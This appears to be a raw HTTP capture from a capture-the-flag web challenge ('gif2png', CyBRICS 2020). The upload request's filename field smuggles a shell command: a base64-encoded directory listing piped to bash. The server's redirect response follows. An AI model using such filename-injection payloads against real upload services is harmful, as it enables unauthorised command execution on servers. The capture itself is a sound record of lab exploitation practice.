 POST / HTTP/1.1
Host: gif2png-cybrics2020.ctf.su
Content-Length: 1026
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://gif2png-cybrics2020.ctf.su
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrd9r2FK5dfB5NGVJ
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://gif2png-cybrics2020.ctf.su/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryrd9r2FK5dfB5NGVJ
Content-Disposition: form-data; name="file"; filename="pic.gif'||echo
'bHMgLi4vLi4vLi4vID4gdXBsb2Fkcy9lZDM0NzFhZC04Y2JhLTRkMmEtOGRkZS1iNTEyZTUzY
jY2NDgvMTIzLnBuZw=='|base64 -d|bash||'123.gif"
Content-Type: image/gif
HTTP/1.1 302 FOUND
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 25 Jul 2020 14:26:11 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 297
Connection: close
Location: http://gif2png-cybrics2020.ctf.su/result/a213b946-a079-4cf6-a495-562fd5ab0b37/
Vary: Cookie
Set-Cookie:
session=eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIlN1Y2Nlc3NmdWxseSBzYXZlZCJdfV19.XxxBAw.ApFbo
I5QwPj_9GtQ8BfzIJlx86Y; HttpOnly; Path=/
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a
href="/result/a213b946-a079-4cf6-a495-562fd5ab0b37/">/result/a213b946-a079-4cf6-a495-562fd5a
b0b37/</a>.  If not click the link.